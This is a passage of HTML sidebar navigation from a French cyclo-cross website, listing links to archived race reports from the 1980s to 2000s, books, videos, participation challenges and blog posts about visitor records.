                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
